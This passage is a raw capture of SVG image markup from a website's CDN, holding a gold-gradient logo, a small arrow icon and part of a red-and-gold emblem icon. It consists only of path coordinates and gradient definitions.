22.2012H141.931L141.779 22.3826L141.881 22.4344ZM134.923 21.7349L134.847 21.683L134.974 21.6312L135 21.6571L134.923 21.7349ZM138.427 21.9162C138.41 21.9853 138.419 22.0371 138.453 22.0717L138.351 22.1235V21.9162H138.427ZM135.457 22.564V22.4862H135.482L135.558 22.5122L135 22.9526V22.9008L135.05 22.8749L135.101 22.8231L135.177 22.7972C135.228 22.7453 135.279 22.6762 135.33 22.5899C135.363 22.5899 135.406 22.5812 135.457 22.564ZM135.533 22.7972L135.558 22.7453L135.609 22.7972C135.558 22.849 135.499 22.8922 135.431 22.9267L135.406 22.9526L135.38 22.9008L135.533 22.7972ZM133.628 23.3931L133.603 23.3672L133.882 23.1081L133.933 23.134L133.806 23.2635C133.755 23.2808 133.713 23.3067 133.679 23.3413L133.628 23.3931ZM133.578 23.419V23.4708L133.425 23.6004V23.6263H133.374V23.6004L133.501 23.4967L133.578 23.419ZM135.66 24.0149L135.71 23.8854H135.761C135.778 23.9372 135.761 23.989 135.71 24.0408L135.634 24.0668L135.609 24.0408L135.66 24.0149Z" fill="url(#paint9_linear_16895_117605)"/>
<path d="M132.054 15.6719C132.105 15.6201 132.139 15.551 132.156 15.4646L132.003 15.6719H132.054Z" fill="url(#paint10_linear_16895_117605)"/>
<path d="M131.089 16.0088L130.912 16.1383L130.81 16.2419L131.089 16.0088Z" fill="url(#paint11_linear_16895_117605)"/>
<path d="M143.81 16.216L143.785 16.1383L143.709 16.1124L143.81 16.2419V16.2938L143.887 16.1901L143.861 16.1642L143.81 16.216Z" fill="url(#paint12_linear_16895_117605)"/>
<path d="M143.046 16.9933C143.056 16.9767 143.065 16.9594 143.074 16.9416L143.049 16.9933H143.046Z" fill="url(#paint13_linear_16895_117605)"/>
<path d="M143.046 16.9933H142.922L142.947 17.1229C142.985 17.0844 143.018 17.0413 143.046 16.9933Z" fill="url(#paint14_linear_16895_117605)"/>
<path d="M138.605 20.8021C138.69 20.7848 138.766 20.7416 138.834 20.6725L138.808 20.5948L138.605 20.8021Z" fill="url(#paint15_linear_16895_117605)"/>
<path d="M138.63 22.3308L138.656 22.3567L138.707 22.3308C138.724 22.2444 138.724 22.158 138.707 22.0717C138.673 22.1235 138.673 22.1667 138.707 22.2012H138.63V22.1494H138.605L138.478 22.279C138.427 22.3308 138.402 22.3653 138.402 22.3826V22.4603L138.478 22.4085L138.504 22.4344L138.63 22.3308Z" fill="url(#paint16_linear_16895_117605)"/>
<path d="M141.347 23.1858C141.314 23.2549 141.271 23.3154 141.22 23.3672C141.237 23.2981 141.28 23.2376 141.347 23.1858Z" fill="url(#paint17_linear_16895_117605)"/>
<path d="M134.162 23.4449V23.5226L134.289 23.419L134.162 23.4449Z" fill="url(#paint18_linear_16895_117605)"/>
<path d="M136.878 23.5745V23.6004L137.005 23.4967L136.878 23.5745Z" fill="url(#paint19_linear_16895_117605)"/>
<path d="M133.933 23.6263L133.806 23.7558L133.857 23.8077C133.874 23.7558 133.899 23.704 133.933 23.6522H133.984L134.035 23.6004H134.009L133.933 23.6263Z" fill="url(#paint20_linear_16895_117605)"/>
<path d="M135.558 24.2481L135.609 24.1963L135.558 24.1186L135.457 24.2481H135.533L135.507 24.3777L135.584 24.2999H135.533L135.558 24.2481Z" fill="url(#paint21_linear_16895_117605)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M71.4959 37.583L71.6916 37.5902L71.8891 37.6114L72.0542 37.64C73.468 37.9293 74.4287 39.2743 74.2221 40.7226L74.1933 40.8877C73.9034 42.3015 72.5578 43.2622 71.1109 43.0549L70.9458 43.0263C69.5314 42.737 68.5714 41.3913 68.778 39.9437C68.9738 38.5727 70.1504 37.583 71.4959 37.583Z" fill="url(#paint22_linear_16895_117605)"/>
<path d="M79.7601 37.0788C79.8983 34.4416 80.7514 32.3408 82.3194 30.7764C83.8968 29.203 85.8985 28.4163 88.3244 28.4163C90.4281 28.4163 92.0403 28.9974 93.161 30.1596C94.1189 31.1448 94.6302 32.4237 94.6948 33.9962L90.8795 34.4731C90.8827 34.4255 90.8855 34.3778 90.888 34.3299C90.9358 33.418 90.7055 32.6894 90.1969 32.1441C89.6978 31.5899 89.0275 31.3128 88.1861 31.3128C87.3535 31.3128 86.6014 31.572 85.9297 32.0905C85.2585 32.6001 84.7181 33.3465 84.3085 34.3299C83.8993 35.3043 83.6732 36.2027 83.6301 37.0251C83.5767 38.0442 83.8118 38.8533 84.3354 39.4522C84.859 40.0512 85.5416 40.3506 86.3831 40.3506C87.4394 40.3506 88.3493 39.8992 89.1127 38.9963C89.2498 38.8352 89.379 38.6696 89.5003 38.4997H93.7615C93.3575 39.3249 92.8237 40.0939 92.1599 40.8066C90.5948 42.4872 88.5724 43.3275 86.0928 43.3275C84.75 43.3275 83.5735 43.0593 82.5632 42.523C81.5529 41.9866 80.8183 41.2267 80.3596 40.2434C79.9009 39.26 79.7011 38.2052 79.7601 37.0788Z" fill="url(#paint23_linear_16895_117605)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M102.036 30.8444C100.468 32.4088 99.6151 34.5096 99.4769 37.1468C99.4179 38.2732 99.6177 39.3281 100.076 40.3114C100.535 41.2948 101.27 42.0546 102.28 42.591C103.29 43.1274 104.467 43.3956 105.81 43.3956C108.289 43.3956 110.312 42.5552 111.877 40.8746C113.442 39.194 114.285 37.2004 114.406 34.894C114.508 32.9363 113.999 31.3808 112.878 30.2276C111.757 29.0654 110.145 28.4844 108.041 28.4844C105.615 28.4844 103.614 29.2711 102.036 30.8444ZM109.914 32.2122C110.422 32.7575 110.653 33.4861 110.605 34.3979C110.509 36.2305 109.917 37.786 108.83 39.0643C108.066 39.9672 107.156 40.4187 106.1 40.4187C105.258 40.4187 104.576 40.1192 104.052 39.5203C103.529 38.9213 103.294 38.1123 103.347 37.0932C103.39 36.2707 103.616 35.3723 104.025 34.3979C104.435 33.4145 104.975 32.6681 105.647 32.1585C106.318 31.64 107.07 31.3808 107.903 31.3808C108.744 31.3808 109.415 31.6579 109.914 32.2122Z" fill="url(#paint24_linear_16895_117605)"/>
<path d="M126.772 28.8196H123.146L119.419 43.0603H123.272L124.985 36.5166C125.286 35.3812 125.499 34.6527 125.623 34.3308C125.901 33.6425 126.217 33.0793 126.571 32.6413C126.934 32.2032 127.346 31.8591 127.807 31.6088C128.268 31.3584 128.708 31.2333 129.129 31.2333C129.577 31.2333 129.92 31.354 130.158 31.5953C130.404 31.8367 130.518 32.1451 130.498 32.5206C130.483 32.8156 130.346 33.4592 130.088 34.4515L127.838 43.0603H131.692L133.387 36.597C133.868 34.7555 134.401 33.4726 134.985 32.7485C135.79 31.7384 136.671 31.2333 137.629 31.2333C138.103 31.2333 138.451 31.3495 138.671 31.5819C138.901 31.8054 139.006 32.1138 138.985 32.5072C138.978 32.6502 138.834 33.267 138.553 34.3577L136.271 43.0603H140.124L142.407 34.3577C142.72 33.1508 142.89 32.3016 142.916 31.8099C142.969 30.8087 142.693 30.0041 142.089 29.3962C141.485 28.7883 140.615 28.4844 139.478 28.4844C138.485 28.4844 137.514 28.7257 136.567 29.2085C135.619 29.6912 134.881 30.2902 134.351 31.0053C134.231 30.2186 133.892 29.6018 133.334 29.1548C132.775 28.7079 131.959 28.4844 130.885 28.4844C129.327 28.4844 127.805 29.1727 126.318 30.5494L126.772 28.8196Z" fill="url(#paint25_linear_16895_117605)"/>
<defs>
<linearGradient id="paint0_linear_16895_117605" x1="1.83301" y1="44" x2="64.1663" y2="4.58334" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint1_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint2_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint3_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint4_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint5_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint6_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint7_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint8_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint9_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint10_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint11_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint12_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint13_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint14_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint15_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint16_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint17_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint18_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint19_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint20_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint21_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint22_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint23_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint24_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
<linearGradient id="paint25_linear_16895_117605" x1="151.25" y1="43.2406" x2="71.6788" y2="11.0132" gradientUnits="userSpaceOnUse">
<stop stop-color="#E2B372"/>
<stop offset="1" stop-color="#F6D89C"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/left-arrow.deb6cbfa.svg
body_size: 438
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.8219 8.99806C4.67001 8.88039 4.54699 8.72918 4.46234 8.55608C4.37768 8.38298 4.33366 8.19262 4.33366 7.99969C4.33366 7.80675 4.37768 7.61639 4.46234 7.44329C4.54699 7.27019 4.67001 7.11898 4.8219 7.00131L9.6527 3.26104C9.83794 3.11769 10.0593 3.0294 10.2919 3.00616C10.5244 2.98293 10.7587 3.02568 10.9683 3.12958C11.178 3.23348 11.3545 3.39437 11.478 3.59405C11.6014 3.79373 11.6669 4.02421 11.667 4.25941L11.667 11.74C11.667 11.9752 11.6016 12.2058 11.4782 12.4055C11.3548 12.6053 11.1783 12.7663 10.9686 12.8703C10.759 12.9743 10.5246 13.0171 10.292 12.9939C10.0594 12.9706 9.83798 12.8823 9.6527 12.739L4.8219 8.99806Z" fill="white" fill-opacity="0.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/EVO_RT-a.b7ad5dd1.svg
body_size: 14326
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.3 29.9696C23.4113 29.8079 23.4818 29.618 23.5031 29.4224C23.5226 29.2457 23.527 29.0696 23.7207 28.9936C24.0396 28.8684 24.3716 29.0414 24.6175 29.2407C24.7432 29.3426 25.23 29.9419 25.23 29.9419C25.113 28.2653 23.4296 26.741 20.8412 26.5982C20.5689 26.5831 20.3305 26.5756 20.0752 26.5762C19.8199 26.5756 19.5815 26.5831 19.3092 26.5982C16.7215 26.741 15.0374 28.2647 14.9204 29.9419C14.9204 29.9419 15.4072 29.3426 15.5329 29.2407C15.7782 29.0414 16.1102 28.8684 16.4297 28.9936C16.624 29.0696 16.6284 29.2457 16.6473 29.4224C16.6686 29.6174 16.7385 29.8073 16.8504 29.9696C17.1214 30.3626 17.6025 30.4984 18.0402 30.6185C18.4754 30.738 18.9634 30.7883 19.3973 30.6361C19.5633 30.5777 19.7199 30.4877 19.8425 30.3601C19.8997 30.3003 20.0142 30.1708 20.0752 30.1708C20.1362 30.1708 20.2507 30.2997 20.3079 30.3601C20.4305 30.4877 20.5871 30.5783 20.7531 30.6361C21.187 30.7883 21.6757 30.7387 22.1102 30.6185C22.5479 30.4984 23.029 30.3626 23.3 29.9696Z" fill="#EB2027"/>
<path d="M32.3795 19.6455C32.3795 19.6467 32.2669 21.1868 32.1971 22.0094C32.0204 24.0984 31.5815 26.1718 30.0577 27.6924C29.5704 28.1791 28.856 28.2867 28.8554 28.2867C29.3446 27.2685 29.9012 26.2762 30.3055 25.2254C30.7092 24.1752 30.9665 23.069 31.2853 21.9861C31.2847 21.9861 30.2137 22.3697 29.9772 22.4301C29.9936 22.2244 31.0878 18.1494 31.0885 18.1475C31.0331 18.2104 29.2214 22.0767 29.1541 22.2257C29.1239 22.2924 29.1402 22.3716 29.1962 22.4194C29.9552 23.0583 29.7018 24.2255 29.3805 24.6053C28.9176 25.1512 28.3498 25.6624 27.98 26.529C27.8291 26.8824 27.5498 27.9081 27.5492 27.9081C27.4775 27.8817 27.3675 25.6341 28.0529 24.655C28.3982 24.1613 28.4007 22.8231 27.907 22.5709C27.3977 22.31 27.326 22.0307 27.6662 21.5459C27.6611 21.5352 27.6599 21.5327 27.6549 21.5214C26.084 21.3774 26.5858 19.7807 25.3991 19.7209C25.711 19.4983 26.0846 19.575 26.4141 19.7555C26.7487 19.9385 26.7317 19.9448 26.9405 20.2485C27.0417 20.3963 27.4593 20.6743 27.6473 20.7164C29.1365 21.051 28.9899 19.5436 28.9899 19.543C28.2384 19.5002 27.6033 19.1996 27.5549 18.6915C27.9831 18.6575 28.5032 18.76 28.8113 18.5512C29.0937 18.3601 29.3006 17.835 29.3012 17.4507C28.5283 17.7991 28.5284 17.7991 28.151 17.4866C29.3276 16.2873 30.3483 13.3449 30.308 12.3846C30.7702 12.7751 30.8589 13.1242 30.969 13.3625C31.7733 13.0361 32.3871 12.9336 32.2732 11.8054L31.3828 12.2639C31.435 12.128 31.496 11.9947 31.5645 11.8664C31.6796 11.6526 31.8582 11.5136 32.0217 11.3382C32.36 10.9753 32.7304 10.5005 32.8851 10.0295C32.9876 9.71698 33.0511 9.39312 33.0901 9.06736C33.1304 8.73281 33.18 8.36115 33.1297 8.02534C33.0436 7.45244 32.604 6.90219 31.9104 7.01476C31.5406 7.07513 31.2123 7.2575 30.8746 7.40214C30.4967 7.56438 30.1137 7.71845 29.727 7.86183C29.344 8.00333 28.9535 8.11778 28.5667 8.24544C28.1422 8.38568 26.1733 8.52403 25.7393 8.57559L27.4052 8.84097C27.5241 8.85984 27.6461 8.85292 27.7618 8.81959C28.1485 8.70954 29.0667 8.45108 29.4226 8.37373C29.8383 8.2838 30.9627 8.08194 31.3463 8.64603C31.1105 9.12899 30.3074 9.45915 30.2282 9.58052C30.2244 9.58681 30.22 9.59247 30.2162 9.59875C30.8514 9.4233 31.1337 9.5648 31.1337 9.5648C30.6627 10.0044 30.4288 10.4245 30.1439 11.0256C29.8156 11.7187 29.6634 12.6745 29.3679 13.3795C29.1056 14.0065 28.7711 14.6045 28.3774 15.1585C27.9592 15.7471 27.4681 16.1647 26.9027 16.493C27.4404 15.9144 27.9643 15.1296 28.2649 14.5611C29.2358 12.7267 29.2943 10.7125 29.4471 10.0842C29.0025 10.2779 28.0718 10.1723 28.0712 10.1723C28.0718 10.1716 29.5823 9.47487 30.0181 9.24722C29.7873 9.11453 29.5804 9.03969 29.3817 9.01894C28.3906 8.91707 28.0177 9.22898 27.3763 9.3208C27.0474 9.36796 24.7067 8.56679 24.2294 8.45988C24.2294 8.45988 24.2452 8.46114 24.2722 8.46303C23.8836 8.3731 23.4937 8.28506 23.1031 8.20456C23.0516 8.19387 23 8.18255 22.9478 8.17124C22.5988 8.11904 22.2492 8.07125 21.8982 8.03414C21.4323 7.98446 20.5732 7.94359 20.2255 7.92849C20.1236 7.92409 20.023 7.92409 19.9211 7.92849C19.5733 7.94359 18.7143 7.98446 18.2483 8.03414C17.8974 8.07125 17.5478 8.11904 17.1988 8.17124C17.1472 8.18255 17.095 8.19387 17.0434 8.20456C16.6523 8.28569 16.263 8.3731 15.8744 8.46303C15.9014 8.46114 15.9171 8.45988 15.9171 8.45988C15.4398 8.56679 13.0992 9.36733 12.7703 9.3208C12.1295 9.22898 11.7559 8.91707 10.7649 9.01894C10.5655 9.03969 10.3586 9.11453 10.1278 9.24722C10.5636 9.4755 12.0748 10.1729 12.0748 10.1729C12.0748 10.1729 11.1434 10.2792 10.6988 10.0849C10.8516 10.7131 10.9101 12.7273 11.8811 14.5617C12.1823 15.1302 12.7055 15.9151 13.2432 16.4936C12.6779 16.1653 12.1867 15.7478 11.7685 15.1592C11.3749 14.6051 11.0403 14.0071 10.7781 13.3801C10.4831 12.6752 10.3303 11.7193 10.002 11.0263C9.71717 10.4251 9.48386 10.005 9.01222 9.56542C9.01222 9.56542 9.2952 9.42393 9.92973 9.59938C9.92595 9.59309 9.92155 9.58743 9.91778 9.58115C9.83854 9.45915 9.03548 9.12962 8.79966 8.64666C9.18327 8.08257 10.3077 8.28443 10.7234 8.37436C11.0793 8.45171 11.9974 8.70954 12.3842 8.82022C12.4999 8.85355 12.6219 8.86047 12.7407 8.8416L14.4066 8.57622C13.9727 8.52528 12.0037 8.38631 11.5792 8.24607C11.1925 8.11841 10.802 8.00396 10.419 7.86246C10.0322 7.71971 9.64925 7.56564 9.27131 7.40276C8.93424 7.2575 8.60534 7.07576 8.23557 7.01538C7.54759 6.90219 7.10802 7.45244 7.02124 8.02471C6.97093 8.35989 7.02061 8.73155 7.06085 9.06674C7.09984 9.39249 7.16336 9.71698 7.26586 10.0289C7.42056 10.4999 7.79096 10.9747 8.12929 11.3376C8.29217 11.5124 8.47076 11.652 8.58648 11.8658C8.65565 11.9935 8.71665 12.1274 8.76822 12.2632L7.87775 11.8048C7.76392 12.9324 8.37706 13.0349 9.18201 13.3619C9.29206 13.1242 9.38073 12.7745 9.84294 12.384C9.8027 13.3443 10.8233 16.2861 11.9999 17.486C11.6226 17.7991 11.6226 17.7991 10.8498 17.4501C10.8504 17.8343 11.0573 18.3588 11.3396 18.5506C11.6478 18.7594 12.1672 18.6569 12.5961 18.6909C12.5477 19.199 11.9132 19.4989 11.161 19.5423C11.161 19.5423 11.0139 21.0503 12.5037 20.7158C12.6917 20.6737 13.1093 20.3951 13.2105 20.2479C13.4193 19.9442 13.4023 19.9379 13.7369 19.7549C14.0664 19.5744 14.4399 19.4983 14.7518 19.7203C13.5652 19.7807 14.067 21.3774 12.4961 21.5207C12.4911 21.5314 12.4898 21.5339 12.4848 21.5453C12.8256 22.0301 12.754 22.3093 12.2439 22.5703C11.7503 22.8231 11.7522 24.1613 12.098 24.6544C12.7835 25.6335 12.6735 27.8817 12.6018 27.9075C12.6018 27.9075 12.3219 26.8818 12.171 26.5284C11.8012 25.6618 11.2334 25.1505 10.7705 24.6047C10.4492 24.2255 10.1957 23.0583 10.9548 22.4188C11.0107 22.3716 11.0277 22.2924 10.9969 22.2251C10.929 22.076 9.11724 18.2098 9.06253 18.1469C9.06253 18.1469 10.1574 22.2244 10.1737 22.4294C9.93727 22.3691 8.86569 21.9855 8.86569 21.9855C9.18452 23.0684 9.44173 24.1745 9.84546 25.2247C10.2498 26.2756 10.8057 27.2679 11.2956 28.286C11.2956 28.286 10.5806 28.1785 10.0932 27.6918C8.57013 26.1705 8.13055 24.0978 7.95384 22.0087C7.88404 21.1862 7.77147 19.6448 7.77147 19.6448C7.56772 20.4227 7.3212 20.995 7.20109 21.7779C7.02249 22.9388 6.87785 23.3576 7.15581 24.9468C7.18097 25.092 7.29731 25.5593 7.37906 25.687C8.41542 27.3075 10.6341 30.5078 10.6341 30.5078L10.7517 29.4891C10.8755 29.7639 12.3364 33 12.3364 33C12.3364 32.229 11.9433 30.116 12.7728 29.7557C13.0457 29.6368 13.43 29.9223 13.435 30.2915C13.4413 30.7103 13.4388 31.6479 13.4388 31.6479C14.0532 31.304 14.2966 31.1191 14.6022 30.982C15.0757 30.7707 16.0014 30.5801 16.9912 30.8392C16.9805 30.8317 16.9667 30.8222 16.9504 30.8116C16.3083 30.3896 15.5178 30.2556 14.7713 30.438C14.6292 30.4726 14.4896 30.504 14.3563 30.5223C14.2054 30.543 14.0821 30.4034 14.1242 30.2569C14.2714 29.7463 14.5575 28.747 14.6588 28.3558C14.8059 27.7855 14.7336 27.2453 14.6657 26.6705C14.4984 26.1234 14.1739 25.6807 13.5463 25.558C13.3281 25.5153 13.2879 25.2273 13.2564 25.0505C13.2036 24.7537 13.1589 24.46 13.1476 24.1576C13.1218 23.4589 13.2413 22.7357 13.5344 22.0924C13.6815 21.7691 13.8727 21.466 14.1066 21.1994C14.3519 20.9195 14.6393 20.7353 14.9323 20.5158C14.9499 20.5026 14.9669 20.4875 14.9833 20.4724C15.2348 20.2504 15.231 20.0196 15.2417 19.7084C15.2625 19.1009 15.7335 18.8644 16.2838 18.7418C16.1618 18.8393 16.0385 18.9638 15.9511 19.1172C15.8825 19.238 15.8832 19.8278 15.8725 19.9775C15.831 20.563 15.741 20.7233 14.8487 20.9818C15.6247 21.6107 16.2007 22.0779 16.8982 22.6433C15.775 22.913 15.2971 22.0917 14.6034 21.6377C14.6588 22.9709 15.9649 23.074 16.6491 23.7457C16.6133 23.8117 15.3813 23.674 14.3903 23.3275C14.8279 24.2525 15.5977 24.094 16.2379 24.3406C15.9435 24.6292 15.3254 24.5965 14.8814 24.6789C14.7229 24.7084 14.5934 24.6663 14.4406 24.7261C14.5431 24.8801 14.6122 25.0839 14.7544 25.1788C15.121 25.4247 15.504 25.6618 15.9115 25.8228C16.1228 25.9064 16.4215 25.8819 16.6447 25.8027C17.5402 25.4863 18.4263 25.1411 19.3815 24.7764C19.6174 24.6864 19.7765 24.4626 19.7828 24.2098C19.7922 23.8588 19.801 23.4727 19.7507 23.0948C19.7243 22.8973 19.4507 22.6502 19.2375 22.5741C18.2596 22.2276 17.2032 21.5088 16.9026 20.8485C16.6755 20.3498 16.7504 18.8845 16.7435 18.6613C16.7391 18.5085 16.6542 17.9079 16.3762 17.4451C16.2202 17.2124 15.9681 17.0357 15.8008 16.937C15.4857 16.7508 15.1273 16.6395 14.7776 16.5301C13.2778 16.0609 12.615 15.0359 12.0936 13.9895C11.9698 13.7411 11.8094 13.2474 11.6993 12.8424C11.6402 12.6236 11.7786 12.4003 12.0012 12.3563C12.0936 12.6047 12.1307 12.7846 12.2534 13.05C12.4578 13.4908 12.7495 13.7423 13.3073 13.7461C14.5512 13.7549 15.7492 13.9637 16.4297 15.2522C16.59 15.556 16.7919 15.8635 17.0327 16.1358C16.6491 15.8446 16.4209 15.417 15.8794 14.8881C15.1726 14.197 14.294 14.1454 13.8387 14.1404C13.1935 14.1341 12.864 13.9769 12.864 13.9769C13.0841 14.385 13.4595 14.4322 14.089 14.5108C14.167 14.5209 14.2481 14.5378 14.3318 14.5624C14.162 14.9284 14.1859 15.3786 14.4632 15.688C14.7386 15.9949 15.2141 16.0936 15.5599 15.8452C15.6763 15.7616 15.7681 15.6528 15.8253 15.5264C15.9806 15.6729 16.1353 15.832 16.2875 16.0037C17.0415 16.8521 18.0307 16.8835 18.0307 16.8835C18.0307 16.8835 17.893 16.1484 17.8119 15.7723C18.3898 15.5365 18.0924 15.1787 17.7842 14.8472C17.3641 14.3951 16.939 13.9486 16.4944 13.477C16.9428 13.3487 17.2717 13.1216 17.4924 12.9254C17.4924 12.9254 16.4435 13.1487 15.4794 13.0757C15.3379 13.065 15.148 12.9669 15.0581 12.8569L15.0543 12.8525C15.7624 12.7242 16.8208 12.3035 17.1742 12.0979C15.9354 11.3382 14.4192 11.735 13.396 11.2527C14.2601 11.2049 14.9223 11.1187 15.8121 10.8797C16.5686 10.676 18.0446 10.0729 18.0282 9.98676H14.8361C15.8398 9.53461 16.7265 8.88248 17.888 8.90575C18.3672 8.91518 19.0143 9.00574 19.5859 9.06296C19.8551 9.09 20.2946 9.09 20.5632 9.06296C21.1348 9.00636 21.7813 8.91581 22.2611 8.90575C23.4226 8.88248 24.3093 9.53461 25.313 9.98676H22.1209C22.1051 10.0729 23.5805 10.676 24.337 10.8797C25.2274 11.1193 25.889 11.2055 26.7531 11.2527C25.7299 11.735 24.2137 11.3382 22.9749 12.0979C23.3283 12.3035 24.3867 12.7242 25.0948 12.8525L25.091 12.8569C25.0011 12.9669 24.8111 13.065 24.6696 13.0757C23.7062 13.1487 22.6579 12.9254 22.6573 12.9254C22.8774 13.1216 23.2063 13.3487 23.6553 13.477C23.2107 13.9486 22.7856 14.3957 22.3655 14.8472C22.0573 15.1793 21.7599 15.5365 22.3378 15.7723C22.2567 16.1484 22.119 16.8835 22.119 16.8835C22.119 16.8835 23.1088 16.8521 23.8622 16.0037C24.0144 15.8327 24.1691 15.6729 24.3244 15.5264C24.3816 15.6528 24.4734 15.7616 24.5898 15.8452C24.9363 16.0936 25.4111 15.9955 25.6865 15.688C25.9638 15.3786 25.9877 14.9284 25.818 14.5624C25.9016 14.5378 25.9827 14.5209 26.0607 14.5108C26.6902 14.4322 27.0662 14.385 27.2857 13.9769C27.2851 13.9769 26.9556 14.1341 26.311 14.1404C25.8551 14.1448 24.9772 14.197 24.2703 14.8881C23.7295 15.417 23.5006 15.844 23.117 16.1358C23.3585 15.8629 23.5597 15.556 23.7201 15.2522C24.4005 13.9637 25.5985 13.7549 26.8424 13.7461C27.4008 13.7423 27.692 13.4908 27.8963 13.05C28.0196 12.7846 28.0561 12.6047 28.1485 12.3563C28.3498 12.289 28.5453 12.4708 28.4938 12.6764C28.3862 13.1034 28.1969 13.7065 28.0561 13.9895C27.5347 15.0359 26.8719 16.0609 25.3721 16.5301C25.0224 16.6395 24.664 16.7508 24.3489 16.937C24.1816 17.0357 23.9295 17.2124 23.7735 17.4451C23.4956 17.9085 23.4113 18.5085 23.4063 18.6613C23.4 18.8852 23.4748 20.3498 23.2472 